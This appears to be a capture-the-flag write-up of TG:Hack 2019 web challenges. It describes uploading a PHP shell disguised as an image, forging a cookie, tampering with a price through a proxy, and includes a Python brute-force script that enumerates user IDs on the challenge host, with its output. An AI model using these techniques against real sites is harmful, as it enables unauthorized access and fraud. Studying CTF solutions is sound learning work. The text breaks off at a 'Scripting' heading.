Web
Imagicur
- Challenge - Webpage to upload image (Also given php uploader code). What can go wrong?

- The Hack - Trying to upload shell php code as an image to bypass checks
-

Upload successfull, start executing commands using GET request
-

Search for flag

- The Flag
fortuneCookie
- Challenge - About a class in magic school, the GET request to the page returns payload with student cookie


- Hack - Making a request to the server with Cookie as
Professorgave out the flag. ( Tried teacher, master, wizard, professor )
itsMagic
- Challenge - This challenge was a bit unique,
- It returned a userID (1338) for every registration
- Endpoints were /login/name and /home/userid
- login name did not make much sense as it returned the same user id
- home/userId returned the same page
- BruteForce After some recon I dived into bruteforcing the
userID, which was a success
import requests, sys
# Brute Force Method
# * It was requesting for /login/name and /home/userid
# - login name did not make much sense as it returned the same user id
# - Used home user id and brute force was a success
# * Actually, its leet speak == 1337 sp34k
# - handful of all numbers leet speak words and the closest one 1337
url = "https://itsmagic.tghack.no/home/"
i = 1300
while 1:
print url+str(i)
response = requests.get(url+str(i))
if "TG19" in response.text or "tg19" in response.text:
print response.text
sys.exit()
i += 1
- Output and Flag
srimbp:Desktop sri$ python tgWeb4.py
https://itsmagic.tghack.no/home/1000
https://itsmagic.tghack.no/home/1001
https://itsmagic.tghack.no/home/1002
https://itsmagic.tghack.no/home/1003
...
...
...
https://itsmagic.tghack.no/home/1321
https://itsmagic.tghack.no/home/1322
https://itsmagic.tghack.no/home/1323
https://itsmagic.tghack.no/home/1324
https://itsmagic.tghack.no/home/1325
https://itsmagic.tghack.no/home/1326
https://itsmagic.tghack.no/home/1327
https://itsmagic.tghack.no/home/1328
https://itsmagic.tghack.no/home/1329
https://itsmagic.tghack.no/home/1330
https://itsmagic.tghack.no/home/1331
https://itsmagic.tghack.no/home/1332
https://itsmagic.tghack.no/home/1333
https://itsmagic.tghack.no/home/1334
https://itsmagic.tghack.no/home/1335
https://itsmagic.tghack.no/home/1336
https://itsmagic.tghack.no/home/1337
Congrats, y0ur s0 1337! </br>TG19{Direct object reference might B insecure!}
srimbp:Desktop sri$
- More Insight - chal was about leetspeak, 1337 was the answer as it suggested LEET. Also LeetSpeak is awesome!
WandShop
-


Challenge - A shopping website to buy wands as a wizard in harry potter ( ctf was themed as Harry Potter world ). Challenge was to buy the Elder wand but obviously you dont have enough credits/money to buy it.
-
Website

- Obvious failure scenario when you order the elder wand


- Make the request and use a proxy to edit the price before it is submitted to the server
- Edit price before requesting the server

- The Flag
Scripting
Echo
-
